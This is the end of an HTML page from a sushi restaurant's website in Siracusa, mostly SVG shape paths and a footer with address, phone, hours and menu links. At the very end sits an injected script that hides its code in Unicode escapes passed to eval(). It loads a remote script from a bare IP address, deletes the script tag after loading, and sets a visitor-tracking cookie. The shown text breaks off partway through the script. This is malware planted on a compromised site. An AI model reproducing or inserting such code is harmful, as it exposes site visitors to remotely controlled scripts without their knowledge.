	<path class="elementor-shape-fill ha-shape-divider" d="M558.7,196.3c-0.9,0.2-0.9,1.4-0.1,1.8c29.6,12,27.5,0.2,23.8-0.6C574.7,195.7,566.7,193.9,558.7,196.3z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1408.8,143.8c1.1,1.7,4.4,1.2,12.4,0c1.1-0.2,1.1-1.7,0-1.8C1414.3,141,1406.7,140.3,1408.8,143.8z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M598.9,180.2c1.8-1-0.8-5.6-3.8-7.1c-10.4-4.8-10.2-0.7-34-14.5c-0.7-0.4-1.6-0.7-2.4-0.7c-55.7-2.7-59.7-0.5-53.8,3.4
		c3.8,2.5,2.8,8.4-1.7,9.3c-7,1.3-18.2,0.7-39.9,1.3c-28,0.8-23.1,1-44.5,7.2c-0.6,0.2-1.3,0.3-1.9,0.2c-51.6-4.2-46.3-4.4-49.4-1.7
		c-0.4,0.4-0.4,1.1,0.1,1.5c11.4,8.9,30.3,2.1,71.9,3.5c49.3,1.7,83.4,2.2,153.5,0.3C595,182.9,597.1,181.3,598.9,180.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1166.4,33.1c1.6-0.3,2.8-1.5,4-2.7c0.5-0.5,0.4-1.3-0.3-1.6c-1.8-0.7-3.7-1.4-5.5-1.4c-11.8,0.4-23.8,0.3-35.3,1.8
		c-12.1,1.5-23-3.6-34.9-1.7c-8.7,1.4-4.5-2-13.7,5.7c-0.7,0.6-0.3,1.6,0.6,1.6C1154.9,35,1142.6,38.2,1166.4,33.1z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1089.8,188c0.1,0,0.3-0.1,0.4-0.2c7.4-7.6-9.9-5.9-41.8-3.9c-1.2,0.1-2.3,1-3.9,2.3c-0.7,0.5-0.3,1.6,0.5,1.7
		C1080.3,189.5,1084.1,189.9,1089.8,188z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1013.7,147.2c-3.6-1.2-7.1-2.1-11.1-0.5c-0.7,0.3-0.8,1.3-0.1,1.7c3.4,2,7.2,1.2,11,0.6
		C1014.5,148.8,1014.6,147.5,1013.7,147.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1074.4,163.9c0.9-1.1-11.3-4.7-17.2,0.4c-0.5,0.4-0.4,1.3,0.2,1.6c4.1,2,8.8,2,13.2,1.3
		C1072.3,166.8,1073.4,165.1,1074.4,163.9z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1100.1,143.5c0.3,0,0.5-0.1,0.7-0.3c2.4-2.9,1.5-6.1-2.5-5.7c-34.1,3.5-20.1-1.1-53.6,3.5c-0.8,0.2-1.3,1.5-1.8,2.9
		c-0.3,0.6,0.1,1.2,0.7,1.3C1063,147.9,1081.6,143.2,1100.1,143.5z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M390.5,15.8c-53.9-0.4-52,4.9,9.9,2.9c1.1,0,1.2-1.6,0.2-1.8C397.2,16.1,393.8,15.8,390.5,15.8z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M232.3,136.4c-4.1-2.2-3.2-2.2-7.6-0.2c-0.7,0.3-0.7,1.3,0,1.7c3.9,2,3.3,1.9,7.6,0.2C232.9,137.8,233,136.8,232.3,136.4z"
		/>
	<path class="elementor-shape-fill ha-shape-divider" d="M157.5,60.2c1.5-0.4,3-0.9,4.5-1.3C160.1,59.3,158.6,59.8,157.5,60.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M321.4,139.7c-1.2,4.7,6.2,8.9,12.1,8.2c31.8-4,75.3,3.6,112.2,3.7c6.4,0,6.9-9.5,0.5-10.2c-12.3-1.4-29.5-3.7-56.2-16.1
		c-7.3-3.3-14.9-6.4-22.8-9.8c-0.6-0.3-1.3-0.4-2-0.4c-29.3,0-48.5,0-61.1,0.2c-6.4,0.2-6.7,9.6-0.3,10.2
		c14.9,1.5,15.1,1.7,17.6,3.5c2,1.4,2.8,4.1,1.7,6.3C322.4,136.9,321.8,138.3,321.4,139.7z M340.6,128.6c3.1,1.1,3.7,1.3,3.5,1.9
		c-0.3,0.8-1.2,1.2-2,0.9c-3.7-1.3-4-1.3-3.5-2.1C339,128.6,339.8,128.3,340.6,128.6z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M475.2,158.8c-4-0.7-5.8-0.7-9.2-0.1c-1,0.2-1,1.7,0,1.8c3.2,0.5,6.2,0.6,9.2,0.1C476.2,160.5,476.2,159,475.2,158.8z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M575.2,247.3c1.1-0.1,1.2-1.7,0-1.9c-37.5-3.8-119.1,3.4-148-4c-12.9-3.3-26-2.4-38.8,0.7c-1.6,0.4-2.8,1.5-4.3,2.7
		c-0.6,0.5-0.4,1.4,0.4,1.6c3,0.8,5.7,1.7,8.5,1.7c10.6,0.4,21.2,0.9,31.7,0.4C478,246,526.3,250.3,575.2,247.3z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M477.8,277.7c-12.6-3.5-18.5-5.1-21.3-5.9c-0.6-0.2-1.3,0.3-1.2,1c0.8,8.5,9.2,8.3,22.3,6.8
		C478.7,279.4,478.8,278,477.8,277.7z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M543.7,146.7c1.5-5.3-7.7-3.1-26.4,0c-0.5,0.1-0.9,0.6-1.2,1.2c-0.3,0.5-0.1,1.1,0.5,1.3
		C527.3,153.3,543,149.7,543.7,146.7z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M434.1,30.9c19-0.4,38.1-0.9,57.1-1.4C471.6,28.5,451.9,26.7,434.1,30.9z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M382.4,28.3v0.9C386,28.6,386,28.9,382.4,28.3z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1014.3,31.5c1.6-4.3-9.3-4.4-16.9-3.2c-0.9,0.1-1.1,1.4-0.3,1.8C1004.9,33.9,1013,35,1014.3,31.5z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M262,40c-9.3,1.5-19.2,3.2-29.1,4.9c-0.7,0.1-1.3,0.7-1.5,1.4c-1.3,5.8,0.6,6-19.9,13c-1.8,0.6-1.6,3.3,0.3,3.6
		c2.4,0.5,4.4,0.7,6.3,0.6c73.7-6.5,78.2-9,97.9-4.1c39.4,9.8,55.3-1.3,125.7-2c14.9-0.2,20.3,0.3,22.8,0.2c2.4-0.1,2.3-3.7-0.1-3.8
		c-23.7-0.3-46.3,0.6-70-1.2c-2.6-0.2-3.7-3.4-1.8-5.1l0.1-0.1c1.8-1.8,0.7-4.9-1.8-5.1c-55.5-5-75.9,2.4-128.4-2.5
		C262.3,40,262.1,40,262,40z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M350.5,29l3.4-0.3C350.2,27.6,351.1,27.4,350.5,29z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1362.8,296.6c4.9,0.2,9.7,0.1,15.8-0.5c1.1-0.1,1.1-1.7,0-1.9c-6.4-0.8-11.4-1.6-16.1,0.6
		C1361.6,295.3,1361.8,296.6,1362.8,296.6z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1389.4,204.6c0-1.7-9-1.7-14.8,2.8c-0.6,0.5-0.4,1.4,0.3,1.6c4.4,1.5,9,1.3,13.3-0.2
		C1389.3,208.5,1389.3,206.1,1389.4,204.6z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1318.5,28.1c-0.3,0-0.6,0.8-1,1.2C1321.7,30.9,1323.3,28,1318.5,28.1z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1386.1,181.1c0.6-0.3,0.7-1,0.3-1.5c-0.2-0.3-0.5-0.5-0.8-0.6c-3.3-0.7-6.7,2.4-1,2.5
		C1385,181.6,1385.6,181.4,1386.1,181.1z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1382.2,230.9c0.9-0.1,1.2-1.2,0.5-1.7c-4.9-3.7-10.2-5.3-15.9-5.4c-20.9-0.3-41.8-0.4-62.2,3.5c-1.4,0.3-2.6,1-4.1,1.8
		c-0.8,0.5-0.5,1.7,0.4,1.7C1325.7,231.4,1357.5,232.6,1382.2,230.9z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1177.2,143.3c13.8,3.4,22.5,3.5,42.7,0.5c1-0.2,1.1-1.7,0-1.8c-20.6-3.7-29-3.8-42.7-0.5
		C1176.3,141.7,1176.3,143.1,1177.2,143.3z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1300.4,141.7c-18.1-4.2-22.4-4.1-32.6,0.6c-0.8,0.4-0.7,1.6,0.2,1.8c11.6,2,13.9,2,32.3-0.5
		C1301.3,143.4,1301.4,142,1300.4,141.7z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1427.1,209.2c4.1-0.1,8.4-0.5,12.8-0.8c0.7,0,1.1-0.8,0.7-1.4c-4.4-6.5-17.3-6.1-20.6-2.5
		C1418.5,206.3,1422.5,209.2,1427.1,209.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1405.6,178.3c1.3,2,4.4,5.7,8.1,2.2c0.3-0.3,0.4-0.8,0.1-1.2c-3.1-4.6-1.9-3.9-7.7-2.4
		C1405.6,177,1405.3,177.8,1405.6,178.3z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1205.8,247.1c0.3,0.4,1.6,0.5,2.5,0.7c0.2,0,0.3,0,0.5,0c0.3-0.1,0.6-0.2,0.9-0.3c0.8-0.2,0.9-1.3,0.2-1.7
		c-0.2-0.1-0.5-0.2-0.7-0.3C1206.3,245.1,1204.9,245.8,1205.8,247.1z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1287.7,27.3c-19.8,0-20.4-0.1-28.6,0.4c-1.2,0.1-1.2,1.8,0,1.9c9.7,0.8,19.4,1.3,28.8-0.4
		C1289,28.9,1288.9,27.3,1287.7,27.3z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1266.1,208h-2.8C1266.3,209,1265.5,209.1,1266.1,208z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1067.1,206.2c-19.8,1-39.5,1-59.2-1c-10.6-1.1-1.1,0.3-86.9-2c-60.1-1.6-75.5,3.8-105.9,0.2c-46.7-5.6-63.3-0.5-93.9-7.3
		c-11.4-2.6-21.2-2.7-33.1-1.9c-6.4,0.4-6.4,9.8,0,10.2c10.8,0.6,25.8,1.3,46.8,2.4c63.8,3.4,27.6,3.5,94.3,4.2
		c64.7,0.7,56.3,3.8,66.6,2.1c24.4-4,32.7,0.4,70.9-0.5c24.7-0.6,8-0.8,107.1-3.1c1.1,0,1.3-1.5,0.2-1.8
		C1070.3,206.6,1068.7,206.1,1067.1,206.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M956,28.2c-0.3-0.1-0.6,0-1,0.1c-0.8,0.2-0.9,1.4-0.2,1.7c0.2,0.1,0.3,0.2,0.5,0.2c0.2,0.1,0.4,0.1,0.5,0.1
		C959.7,30,959.8,29.1,956,28.2z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M903.4,141.1c-12.2,1.2-22.6-4.6-34.4-2.2c-0.7,0.2-1.2,0.9-2.4,2c-0.5,0.5-0.3,1.3,0.3,1.6c17.1,5.7,33.9,4.8,49.6,7.6
		c12,2.1,25.1,1.6,35.9,2.1c0.6,0,1.2-0.1,1.8-0.3c0.3-0.1,0.5-0.2,0.8-0.3c5.4-1.8,4.2-9.7-1.5-9.9
		C915.7,140.5,912.4,140.3,903.4,141.1z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M953.3,166.5c-1.5-0.7-3.1-1.3-4.7-2C948.1,166.5,947,166.2,953.3,166.5z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M740.3,144.6c1,0,1.3-1.5,0.3-1.8c-10-3.5-25.7-6.4-28.2-1.9C709.9,145.4,717.8,144.7,740.3,144.6z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M840.4,160c-4.6,0-4.8,6.9-0.2,7.2c12.3,0.7,24,1.4,35.5,3.8c13.3,2.9,28.6,1.9,42.9,0c0.1,0,0.3-0.1,0.4-0.1
		c3.4-1,3.1-5.9-0.2-6.8c-8.3-2.3-16.6-4.6-25.6-7.1c-0.6-0.2-1.3-0.2-2-0.1c-10.2,1.5-21.6-2.3-32.9,1.6
		C852.9,160.4,846.8,160,840.4,160z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M887.7,186.3c6.4,1,8.4,0.2,11.8-4c0.4-0.5,0.1-1.3-0.5-1.5C882,177,877.4,184.8,887.7,186.3z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M718.8,240.9c-3.6,0.1-4.2,1.7-5.9,4.4c-0.3,0.6,0,1.3,0.7,1.4c7.9,1,33.4,0.8,45.5-1c14.3-2.3,27.9,4.6,42.7,3.2
		c5.9-0.5,12,0.4,18.6-1.7c0.8-0.3,0.9-1.3,0.1-1.7c-2.4-1.3-4.5-2.6-6.9-3C782.2,238.5,750.5,239.7,718.8,240.9z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M702.3,187.1c5.8-0.3,6.3-9,0.5-10.1c-22-4.3-50.2-6.2-50.7,1.2c-0.1,1.4,1.8,2.9,3.5,5c0.2,0.2,0.4,0.3,0.7,0.3
		C688.8,185,697.6,187.3,702.3,187.1z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M862,246.7l-3-0.8C858.7,247.4,858,247.1,862,246.7z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M983,228.9c0.4-1.3,0.8-2.5,1.2-3.6c0.2-0.5-0.1-1.1-0.7-1.2c-24.9-5.4-150.1,2.6-226.6-6.6c-6.8-0.8-13.1,0.4-19,2.5
		c-1.7,0.6-2.7,2-5,4.2c-0.6,0.6-0.2,1.5,0.6,1.6c45.4,4.4,75.2,0.5,103.8,3c43.6,3.7,132.2,2.3,144.9,0.7
		C982.6,229.5,982.9,229.3,983,228.9z"/>
	<path class="elementor-shape-fill ha-shape-divider" d="M1080.1,43.8c-30.9-0.6-60.8-0.8-93.2,0.2c-1.2,0-1.2,1.8,0,1.9c43.7,1.9,73.1,2.2,93.4-0.2
		C1081.3,45.5,1081.2,43.8,1080.1,43.8z"/>
</g>
</svg>
		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-88c8638" data-id="88c8638" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-240a0f4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="240a0f4" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b0da6d5" data-id="b0da6d5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aa336a6" data-id="aa336a6" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e327583" data-id="e327583" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8859405 elementor-view-default elementor-widget elementor-widget-icon" data-id="8859405" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="https://wa.me/393277817697" target="_blank">
			<i aria-hidden="true" class="fab fa-whatsapp-square"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-355e486 elementor-view-default elementor-widget elementor-widget-icon" data-id="355e486" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="tel:+393277817697" target="_blank">
			<i aria-hidden="true" class="fas fa-phone-square-alt"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e1ade5 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="8e1ade5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://wa.me/393277817697" target="_blank">
							<img width="48" height="48" src="https://sushito.it/wp-content/uploads/2023/01/icons8-whatsapp-48.png" class="attachment-large size-large wp-image-429" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-77bace1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="77bace1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="tel:+39%20327%20781%207697" target="_blank">
							<img width="48" height="48" src="https://sushito.it/wp-content/uploads/2023/01/icons8-ringer-volume-48.png" class="attachment-large size-large wp-image-430" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbfa570 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbfa570" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d65e11a" data-id="d65e11a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4e44cd elementor-widget elementor-widget-heading" data-id="d4e44cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Indirizzo</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0861bc9 elementor-widget elementor-widget-text-editor" data-id="0861bc9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Corso Umberto I,<br> 73 &#8211; Siracusa						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b58a563" data-id="b58a563" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b521b8c elementor-widget elementor-widget-heading" data-id="b521b8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Prenota un tavolo</h2>		</div>
				</div>
				<div data-ha-element-link="{&quot;url&quot;:&quot;tel:+393277817697&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-element elementor-element-d588a0b elementor-widget elementor-widget-text-editor" data-id="d588a0b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5><span style="color: #ffff00;"><strong>+39 327 781 7697</strong></span></h5>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-229d965" data-id="229d965" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3a6963 elementor-widget elementor-widget-heading" data-id="e3a6963" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Orari di apertura</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7990cd7 elementor-widget elementor-widget-text-editor" data-id="7990cd7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Aperto tutti i giorni dalle<br />dalle 12:00 alle 15:00 e dalle 18:00 alle 23:00</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bcd6802 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bcd6802" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8d9e966" data-id="8d9e966" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f14f94 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6f14f94" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-6f14f94" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-111"><a href="https://sushito.it/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://sushito.it/menu/" class="elementor-item">Menù</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://sushito.it/shop/" class="elementor-item">Negozio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://sushito.it/about-us/" class="elementor-item">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://sushito.it/contact-us/" class="elementor-item">Contattaci</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6f14f94" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-111"><a href="https://sushito.it/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://sushito.it/menu/" class="elementor-item" tabindex="-1">Menù</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://sushito.it/shop/" class="elementor-item" tabindex="-1">Negozio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://sushito.it/about-us/" class="elementor-item" tabindex="-1">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://sushito.it/contact-us/" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-c6aca4e elementor-widget elementor-widget-text-editor" data-id="c6aca4e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright © 2023 sushito. Tutti i diritti riservati &#8211; Progettato e sviluppato da <strong><span style="color: #808080;"><a style="color: #808080;" href="https://kcaits.com/en" target="_blank" rel="noopener">KCAITS</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-829a567" data-id="829a567" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74d8b14 elementor-widget elementor-widget-heading" data-id="74d8b14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Partita Iva : IT02011820897</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c0f7a4e e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c0f7a4e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-dcbd607" href="https://www.facebook.com/sushito.siracusa/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-605eeaf" href="https://www.instagram.com/sushito.siracusa/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script id="21S9Wh">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u